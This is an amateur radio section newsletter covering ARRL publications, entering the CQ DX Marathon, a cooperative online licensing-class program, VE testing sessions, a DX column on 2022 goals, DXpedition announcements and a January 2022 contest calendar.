
Free Sample Issues

If you are not currently a member of the ARRL (you really should consider joining), you can receive a free printed copy of all four publications by visiting- www.arrl.org/ota-sample. Check all four boxes to get a sample of each publication. To view a sample online version of QST, you can also visit www.arrl.org/digital-qst-sample-form.

While you are at it, you might want to also request a free sample of CQ Amateur Radio magazine by visiting- www.cq-amateur-radio.com/ cq_offer_new_ham.html.

In addition to the On The Air Podcast (Listen Now), you can also listen to other ARRL Podcasts (ARRL's Eclectic Tech Podcast) and YouTube Videos (www.youtube.com/user/ARRLHQ).

Back to the Publications, Digging Deeper

In addition to the current issues, as a member of ARRL, you can utilize several features to access previous issues and additional resources.
- ARRL Periodicals Archive and Search- www.arrl.org/arrl-periodicals-archive-search
- QST Annual Indexes- www.arrl.org/qst-annual-indexes
- QST in Depth- Supplemental Information- www.arrl.org/qst-in-depth
- QST Product Reviews- currently link is broken
- Digital QST FAQ- www.arrl.org/digital-qst-faq
- QEXfiles- Additional resources for QEX articles- www.arrl.org/qexfiles

QST Android App- Get the digital edition of QST on your Android device.

QST iOS App- Get the digital edition of QST on your iPad, iPhone, or iPod touch.

QST Kindle Fire App- Get the digital edition of QST on your Kindle Fire.
- QST Binary Files by Issue Date (1965-2010)- www.arrl.org/files/file/QST%20Binaries/ (links for files in later versions of QST are directly accessible via the online version of QST)
.
A Year-End Activity

Many of us have both year-end and New Year’s traditions. One of my Amateur Radio year-end activities is entering CQ Magazine's Annual DX Marathon. The CQ Marathon is a different type of contest that runs all year, not just a single day or weekend. Competitors strive all year to work as many CQ Countries (similar to ARRL DXCC Entities list with a few additions) and all of the 40 CQ Zones.

Quick Links: Online Log Submission 2021 Logs Received
THE 2021 DX MARATHON IS NOW IN PROGRESS - GOOD LUCK!
Complete contest rules for 2021 can be found here
Submission information and the 2021 score sheet are available here
Helpful hints to improve your 2021 score are available here


Improving Your Score

If you are serious about scoring highly, most competitors start at the beginning of the year. In fact, many serious operators devise plans to work specific countries by following DXpedition news, working specific contests, etc. Noted DXing author Bob Locher, W9KNI ("The Complete DX'er") wrote a book about his experience, “A Year of DX.”

A few resources that can be handy for planning your Marathon activities can be found on my website’s DX & DXing News page- www.k8zt.com/news/dx-dx-news including:
- NG3K Announced DX Operations (ADXO)- https://www.ng3k.com/Misc/adxo.html
- DX World.net- www.dx-world.net
- DX 425 News- www.425dxn.org
- QRZ Now.com DX News- http://qrznow.com/category/dxing
- A wide variety of DX Clusters
- The fine articles “DX This Week” by Bill AJ8B here in the Ohio Section Journal

- Weekly ARRL DX Bulletin - Sign Into ARRL Website, Edit your Profile and Edit your email Subscriptions.

Submitting an Entry


If you keep your Amateur Radio Log in an electronic logbook entering the DX Marathon can be very easy using AD1C's free ADIF to DX Marathon software. The software will take almost any ADIF export file of your 2021 QSOs and convert it to the Excel spreadsheet format used in the Marathon. If you are still paper logging all of your contacts, you can download the Excel spreadsheet entry form and fill in the entries manually. Entries are due 2359Z, January 5, 2022, so you still have plenty of time to enter the 2021 running of the Marathon. Start planning your 2022 effort soon to take full advantage of all DXpeditions, Contests, etc. It is like starting your DXCC chase anew each year, so you can consider it one of your New Year’s Resolutions!

That’s it for this month, 73
Anthony, K8ZT (k8zt@arrl.net)

National News

Sounds From Jupiter’s Moon – We’ve captured some of the dramatic noises released during our Juno mission’s closest approach to the icy moon Ganymede during the spacecraft’s 34th trip around Jupiter.

Listen to the Audio

Submitting Info for the ARRL “Clubs” Newsletter
ARRL Club News is for radio clubs to show how they are working in the community and the hobby to advance amateur radio. If your club does a project, supports an event, does an EmComm activation or activates a park, we want to hear about it. You can submit your newsletter article to us at clubs@arrl.org. We like to get them as text or Word files instead of "PDFs". If you have pictures, please submit them with any caption information, as well as the name and call sign of the photographer. We want to highlight the good work being done by the clubs and show others in the community of clubs. Think of this as a chance to show off your club and your programs.
How to Plan and Apply for an ARRL Hamfest or Convention
If your amateur radio club is planning to host a convention, hamfest, tailgate, or swapfest, please consider applying for ARRL sanctioned status for your event. To learn what it means to be an ARRL sanctioned event, and to get some ideas on how to prepare for and conduct a hamfest or convention, visit www.arrl.org/arrl-sanctioned-events.
To apply for ARRL sanctioned status for your event, log on to www.arrl.org/hamfest-convention-application.
The ARRL Hamfests and Conventions Calendar can be found online at www.arrl.org/hamfests. In addition, the Convention and Hamfest Calendar that runs in QST each month also presents information about upcoming events.
Important Links
ARRL Home: www.arrl.org
Find an ARRL Affiliated Club: www.arrl.org/clubs
Find Your ARRL Section: www.arrl.org/sections
Find a License Class in your area: www.arrl.org/class
Find a License Exam in your area: www.arrl.org/exam
Find a Hamfest or Convention: www.arrl.org/hamfests
Email ARRL Clubs: clubs@arrl.org
ARRL Club News is published every month (12 times each year). ARRL members may subscribe at no cost or unsubscribe by editing their Member Data Page as described at http://www.arrl.org/club-news.
Copyright © 2021 American Radio Relay League, Incorporated. Use and distribution of this publication, or any portion thereof, is permitted for non-commercial or educational purposes, with attribution. All other purposes require written permission.

_____________________________________________________________________________

Club Corner

This is YOUR corner of the newsletter. Send us what your club is doing, and we’ll make sure that it gets in. Got a special event or club project that you want everyone to know about? Send it to us!. Need help with a project? Send it to us.

Let us know what you club is up to. Are you going to have a special guest at your meeting or are you having a special anniversary?

Send it to: webmaster@arrl-ohio.org

From the Section Youth Coordinator
Anthony Luscre, K8ZT - SYC
k8zt@arrl.net

Cooperative Statewide FCC General Licensing Classes
Many local Amateur Radio clubs often run licensing classes. These are very important to maintaining and increasing the number of licensed hams in the US. They also play an important role in the recruitment of new members into local clubs. Quite often, these classes have only a minimum number of attendees in comparison to the amount of work put in by the club members that teach the classes. They have to find (sometimes also pay rent for) a place for the class and handle other aspects of teaching.

COVID has also been a factor complicating in-person classes. Last year our club, Cuyahoga Falls ARC- www.cfarc.org), decided to take our Tech and General Licensing Classes online. We used Google Meet for online conferencing and Google Classroom to manage the class, distribute materials, provide sample quizzes, share resources, etc. We had a combination of local students, wider-ranging Ohio students and students from three other states. We will be doing this again this year and would like to involve your local club.

Our plan is to do our usual local recruitment of students for the classes, but we would also like to enlist your local club’s help in recruiting candidates from your local area. The big difference is we will refer any students from your area of the state to your local club for membership and, most importantly, in-person mentoring (Elmering). Even if you do not refer to them, if we have students from your area, we would like to know that we can refer them to you for membership and Elmering.

What we would like you to do:
- Advertise our classes in your newsletter, nets and local media
- Let us know that you are interested in getting referrals to your club
- Take an active role in getting these new licensees on the air and acclimated with Amateur Radio operations

What we will do:
- Provide free online Tech and General Class Licensing instruction
- Accommodate students from around Ohio and the US of all ages
- Welcome resources, handouts, recordings, guest lecturers, etc. from other clubs
- Provide a sample news release you can modify for your local media
- Refer all students completing the classes to radio clubs and VECs in their local area
- Advertise the class on the ARRL website and locally

The General License classes will begin Sunday, Jan 16th, and run for six weeks. Classes are 1:30 to 4:00 PM and all students must pre-register.

Resources/Links
- Class Info- tiny.cc/beaham or link (https://docs.google.com/presentation/d/e/2PACX-1vQU9aeMBjS5jeJn_Zz5bpxiFNKOdGkGePYGbXe_hk96aE2iabOZWtFcn4ONEdqMwsdnR6KTUQ4_jWNK/pub?start=false&loop=false&delayms=3000)
- Class Registration- link (http://tiny.cc/cfarc-gen)
- Sample News Release (a Google Doc that will make a copy and you can edit for your local media)- link
- Flyer- link
- Contact Information
  - Anthony Luscre, K8ZT k8zt@arrl.net 330-650-1110
  - Jim Grover, N8PZL n8pzl@arrl.net 330 928-8921
Please contact us if interested in participating at k8zt@arrl.net

VE Sessions

Dayton Amateur Radio Association (DARA)
If you are interested in testing for a new or upgraded license, please come see us at the DARA Clubhouse. If you have questions about testing, please email exams.w8bi@gmail.com

All Things Amateur Radio Association (ATARA) We host testing sessions every second Tuesday of the month to sign up please visit our website https://atara-w8atr.fun and contact us at hamexams@atara-w8atr.fun

Portage County Amateur Radio Service (PCARS)
Starting on August 7th, PCARS will resume VE testing at the PCARS club site in Ravenna.
Please visit the PCARS web site and check out the information about VE testing in the latest newsletter – https://portcars.org/files/newsletter/2021/PCARS-June-21.pdf – see pages 8, 9 and 10 for details.
If you have any questions, don’t hesitate to contact me at KB8UUZ@gmail,com
On behalf of the VE team at PCARS, we all look forward to getting the VE testing going again and look forward to seeing you there – August 7th -10 am – at the PCARS club site in Ravenna.


DX This Week – 2022 Goals
Bill AJ8B (aj8b@arrl.net, @AJ8B, or www.aj8b.com)
CWOPs Member #1567

Sunspots and solar activity is certainly increasing. I noticed several late night openings at the bottom of 20M and increased activity on 40M. The spots from the Midwest included Alaska, Andorra, Argentina, Azores, Belize, Bosnia-Herzegovina, Brazil, Canada, Canary Islands, Chile, Crete, Cuba, Dominica, Ecuador, Falkland Islands, Fed. Rep. of Germany, Georgia, Greenland, Hawaii, Honduras, Indonesia, Italy, Jamaica, Kuwait, Mauritania, Mexico, Montenegro, Morocco, Namibia, New Zealand, Panama, Portugal, Puerto Rico, Republic of Korea, South Africa, St. Helena, Sweden, Thailand, Trinidad & Tobago, Uruguay, and Western Sahara. This gives us 220 unique entity spots for the year. When you add the 40 zones, you would have 260 points for the CQ Marathon contest. Let me know how you did!

DAH DIT DIT DIT DAH DAH DIT DIT DIT DAH

My Elmer (and OM), K8DWE (SK), convinced me early on that the only person that I had to compete with on the bands was myself! I would never have the biggest station, best antennas, most power, etc. so I had to set goals for myself. During my career at HP, I learned about stretch goals. Most people set goals for themselves, but they either forget about them or make them too easy to attain. Additionally, you must revisit your goals frequently and set up procedures and practices that support your goals. What does all of this have to do with DX? I took these teachings to heart years ago and set several short term and long term goals. I review them annually and then monthly. I keep an eye out for things that can help me achieve these goals and implement those things when I can. My 2022 goals include:
- Long Term Goals
  - Achieving DXCC Honor Roll
  - Exceeding 2,000 on the ARRL DXCC Challenge roster
- Short Term Annual Goals
  - Participate in the 8 major contests (CQWW DX RTTY, CQWW DX SSB, CQWW DX CW, CQWW WPX SSB, CQWW WPX CW, ARRL 160, CQ 160, and the 8th Area QSO party.)
  - My annual goal is to exceed my previous years’ score in the annual CQ Marathon.
  - Increase my 160M DXCC count
  - Achieve 12M DXCC (92 as of today)
  - Work at least 6 entities every day via any mode

What are your goals for 2022? I thought this would be a great topic as we are getting close to the end of the year. If you don’t have any goals, but like to chase DX, I would ask you to consider participating in the CQ Marathon DX chase. One of the great things about the award is that confirmations are not required. However, you need to be honest!
The rules read “QSLs are not required. The operator is expected to claim contacts only from stations the operator has every reason to believe are legitimate, and only to claim contacts in which an accurate two-way exchange was clearly accomplished. Scores will be adjusted by the DX Marathon committee for claimed contacts with pirates or any station not considered legitimate. Submissions may be penalized or voided in cases of fraud or poor sportsmanship. Every QSO may be subject to verification by the DX Marathon Manager. Decisions of the DX Marathon Manager are final.”

The following information is from the CQ Marathon website (http://www.dxmarathon.com/) :
Starting January 1 of each year, the DX Marathon is the perfect answer for the DXer who needs that extra incentive to get on the air every day! Simply work as many countries and CQ Zones as you can in each calendar year, regardless of the band or mode. Each country and zone counts only once, so you can concentrate on working new ones rather than working the same ones on multiple bands and modes. Many awards are given for the top overall scores in four classes plus top scores in modes, bands, US call areas and more!
Each year there are pirates, operations that are not approved, callsigns that are copied incorrectly and unusual operations that are valid. We attempt to document as many of these operations as possible - see the lists of valid callsigns, invalid callsigns, and callsign notes. We encourage you to share your findings on pirates, illegal operations or confusing callsigns with us. Please send your callsign updates to the DX Marathon administrator at: k9el@dxmarathon.com
Many points are lost each year due to bad spots on the packet cluster network. We have assembled an extensive list of bad spots - please check the list before entering any of these callsigns!
Please check USA/VE zones carefully - use www.qrz.com to check zones before submitting. The number in the callsign does not necessarily match the location. Did you know that West Virginia (W8) is in Zone 5? and that Alabama (W4) is in Zone 4? Also, check Zone 2 submissions carefully.
When a prefix can count for more than one country (e.g. E51) double check your entry. Although you can use the same QSO for a country and a Zone, if there is an error, two points will be lost! We suggest using a different QSO for country and zone. Review your submission carefully and make sure your logging program country database is up to date.
This list of separate countries (entities) for the CQ World Wide DX Contest and the CQ DX Marathon is based on a combination of the ARRL DXCC list, additional entities on the WAE (Worked All Europe) list and the Italian islands of Lampedusa (IG9) & Pantelleria (IH9), in CQ Zone 33 off the coast of North Africa. This provides a total of 346 entities, based on 340 DXCC entities, six additional WAE entities (GM/Shetland, IT/Sicily, TA1/European Turkey, 4U1VIC, JW/Bear Is.) plus African Italy.
Total CQ Countries: 346 (This list last updated February 11, 2018)

This gives you a reason to work Canada, England, France, Spain etc. again in 2022! It is a clean slate and you can start all over to better your score from the previous year. I have been able to increase my score each year, even with sunspots declining. In 2017, as propagation started to fail, I had to get something up for 80M. In 2019, I added 160M to my set of tools. Now I have changed my 160M antenna from an inverted “L” to a Helically wound vertical.
There is an excellent book that details one man’s chase to win the Marathon. That book, A Year of DX, by Bob, W9KNI, is an excellent read whether you will be chasing countries for the Marathon or not. He has some excellent tips on using Gray line, propagation, and breaking pileups. I have read it 3 times and learn something every time. (Great stocking stuffer)
If you are going to participate in the CQ Marathon, please let me know and let me know what your ongoing count is. I can publish here to add some spice to the challenge. As of 12/22, I am at 168 entities and 38 zones for a total of 206. Slightly ahead of last year, but if it were easy, it would not be worth doing!
I want to wish you Merry Christmas, Happy New Year and great DX in 2022. Please drop me a note from time to time to let me know that I am publishing what you want to read about. Also, if there are topics you would like me to include, let me know. I have some plans for 2022 and I will let you know in our next weekly issue what you can expect.

CQDX CQDX CQDX CQDX CQDX CQDX CQDX CQDX CQDX

Here is an update from Bernie, W3UR, of the DailyDX and the WeeklyDX, the best source for DX information. http://www.dailydx.com/ . Bernie has this to report:

VK9/C - Cocos (Keeling) - A small team from Western Australia are planning a DXPedition to Cocos Island in the October/November 2022 time frame. This will include VK6VY, VK6SJ, VK6CQ and at least one other to be announced. They will be using the callsign VK9CM between October 26 and November 3, of next year, including participation as VK9C in the CQ World Wide DX SSB Contest, October 29-30, 2022. While there they will be operating on CW, SSB ad FT8 on 1.8 through 28 MHz, and possibly 6 meters. QSL via EB7DX. (Editor's note: VK9CM is a reissued call and has been used previously by OH2YY, back in 2011.)

FO/A - Austral Islands - During SP5EAQ's, Jacek's, trip to "suitcase type DXPedition," to Rimatara (OC-050) between March 2-30 he will be using special call TX5AQ in the CQ Worldwide WPX SSB Contest. He may actually use it "a little before or after the competition". When not using the special call he will be "using [his] CEPT call which is FO/SP5EAQ".
3A – Monaco - Members of the Association of Radio Amateurs from Monaco (ARM) will be commemorating the 100th anniversary of the passing of Prince Albert 1st of Monaco (1848-1922) with special call 3A5M. Activity will be on SSB, Digital and CW from April 1 to May 31, 2022. QSL via the bureau.

3B8 – Mauritius - 3B8HH is the call HB9DNG/F5UKV (ex-9Q5RP), Ray, has for Mauritius, where he expects to be starting around January 20th. The QTH is a small village, Pereyberein, close to Cap Malheureux in the north part of the island. I believe "Cap Malheureux," French, means "Cape of Unhappiness!" He will have 100 watts to wires, 80-2M, possibly 160, mostly CW and "some SSB." On digital, he will start with PSK, then RTTY, and might try 10M FM. He hopes to be on the air daily from 1800Z. Ray says he's old school and prefers paper QSLs. He will use the Mauritius QSL bureau and will also upload the log to Club Log. No eQSL.

DAH DIT DIT DIT DAH DAH DIT DIT DIT DAH

Below is a list of upcoming contests in the “Contest Corner”. I think this is important for someone who is trying to move up the DXCC ladder since entities that are on the rarer side and easiest to work in contests. Some of my best “catches” have been on the Sunday afternoon of a contest when the rarer entities are begging for QSOs. Of course, the gamble is that if you wait until Sunday, conditions may change, or they simply won’t be workable. However, it is not a bad gamble. Of course, why not work the contest and have some fun!
Check out the WA7BNM Contest Calendar page (https://www.contestcalendar.com/) and CQ Magazine for more contests or more details.
The contests in red are those that I plan to spend some significant participation time on. PLEASE let me know if you are working contests and how you fared.
Thanks!

Jan. 5 | UKEICC 80 M Contest SSB | https://ukeicc.com/80m-rules.php
Jan. 5 | VHF-UHF FT8 Activity | www.ft8activity.eu/index.php/en
Jan. 8 | PODSX PSKFest | http://bit.ly/2Qv3wkA
Jan. 8-9 | ARRL RTTY Roundup | www.arrl.org/rtty-roundup
Jan. 8-9 | EUCW 160m Contest | www.eucw.org/eu160.html
Jan. 8-9 | YB DX Contest SSB | https://ybdxcontest.com
Jan. 9 | DARC 10-Meter Contest | http://bit.ly/2pCiRo1
Jan. 9 | NRAU - Baltic SSB Contest | www.nraubaltic.eu
Jan. 9 | NRAU - Baltic CW Contest | www.nraubaltic.eu
Jan. 12 | VHF-UHF FT8 Activity | www.ft8activity.eu/index.php/en
Jan. 15-16 | Hungarian DX Contest | www.ha-dx.com/en/contest-rules
Jan. 15-16 | NA CW QSOP | http://ncjweb.com/naqp
Jan. 15-16 | UBA PSK63 Prefix Contest | http://bit.ly/2Oi8fsa
Jan. 15-17 | ARRL Jan VHF Contest | www.arrl.org/january-vhf
Jan. 22-23 | BARTG RTTY Sprint | http://bartg.org.uk/wp/contests
Jan. 22-23 | North American SSB QSOP | http://ncjweb.com/naqp
Jan. 26 | UKEICC 80 M Contest CW | https://ukeicc.com/80m-rules.php
Jan. 28-30 | CQWW 160M CW Contest | http://cq160.com/rules.htm
Jan. 29-30 | REF CW Contest | https://tinyurl.com/78z37kdj
Jan. 29-30 | Winter Field Day | www.winterfieldday.com

ARLD051 DX news
This week's bulletin was made possible with information provided by
The Daily DX, the OPDX Bulletin, 425 DX News, DXNL, INDX, Contest Corral from QST and the ARRL Contest Calendar and WA7BNM web sites. Thanks to all.
SENEGAL, 6W. Jacques, F6HMJ will be QRV as 6W7/F6HMJ from December 29 to February 22, 2022. Activity will be on 40 to 10 meters using CW and SSB. QSL to home call.
MALDIVES, 8Q. Tom, OE1TRI will be QRV as 8Q7TR from South Ari Atoll, IOTA AS-013, from December 28 to January 3, 2022. Activity will be holiday style on 80, 40, 20, 15, and 10 meters using SSB and FT8. QSL to home call.
FEDERAL REPUBLIC OF GERMANY, DA. Stations DL0DIX, DK0GER, and DM5G are QRV until the end of 2021 to commemorate the 130th birthday of the painter and printmaker Otto Dix. QSL via bureau.
ENGLAND, G. Members of the Denby Dale Amateur Radio Society will be QRV with special calls GB0HNY, GB1HNY, GB2HNY, GB4HNY, GB5HNY, GB6HNY, GB8HNY, and GB9HNY from December 28 to January 24, 2022, to celebrate the New Year 2022. QSL via operators' instructions.
JAPAN, JA. Take, JI3DST will be QRV as JI3DST/6, JJ5RBH/6 and JS6RRR/6 from Tanega Island, IOTA AS-032, from December 25 to January 10, 2022. Activity will be on 80 to 2 meters using CW, SSB,
RTTY, FM, FT8 and FT4. QSL to home call.
OGASAWARA ISLANDS, JD1. Harry, JG7PSJ is QRV as JD1BMH from Chichijima, IOTA AS-031, until January 1, 2022. Activity is on 80 to 10 meters using CW, SSB and RTTY. QSL to home call.
BELGIUM, ON. Look for 64 special event stations to use the ON75 prefix from January 1 to February 28, 2022, to celebrate the 75th anniversary of the establishment of Belgium's National IARU Society.
QSL via operators' instructions.
NETHERLANDS, PA. Friso, PF1B is QRV with special event callsign PF33MAX until January 17, 2022, to celebrate Max Verstappen's World Champion title. Activity is on 160 meters to 70 centimeters using
mostly FT8 and FT4. QSL via bureau,
EUROPEAN RUSSIA, UA. Special event stations R2022NY, R22HNY, RA22NY, RG22NY, RJ22NY, RK22NY, RL22NY, RM22NY, RO22NY, RQ22NY, RT22NY, RW22NY, RX22NY, and RY22NY will be QRV from December 25 to January 14, 2022, for the Russian New Year 2022 radio marathon. QSL via RQ7L.
ST. KITTS AND NEVIS, V4. Victor, WB0AA is QRV as V4/WB0AA from St. Kitts, IOTA NA-104, until December 29. Activity is on 160 to 10 meters using CW and SSB. QSL to home call.
INDONESIA, YB. Agus, YB1TDL is QRV as YB1TDL/8 from Karakelong Island, Talaud Islands, IOTA OC-209, until December 29. Activity is on various HF bands using SSB and FT8. QSL via HA3JB.
MACEDONIA, Z3. Michael, DF8AN will be QRV as Z38/DF8AN from Skopje from December 29 to January 5, 2022. QSL via operator's instructions.

__________________________________________________________________________________________

